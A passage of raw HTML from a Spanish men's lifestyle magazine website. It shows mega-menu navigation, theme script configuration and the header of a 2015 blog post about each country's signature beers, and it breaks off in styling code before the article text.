block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://www.hombremoderno.es/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Las cervezas estrella de cada país</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-80367" class="post-80367 post type-post status-publish format-standard has-post-thumbnail category-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Las cervezas estrella de cada país</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-24T13:37:07+01:00" >24 marzo, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-80367">839</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
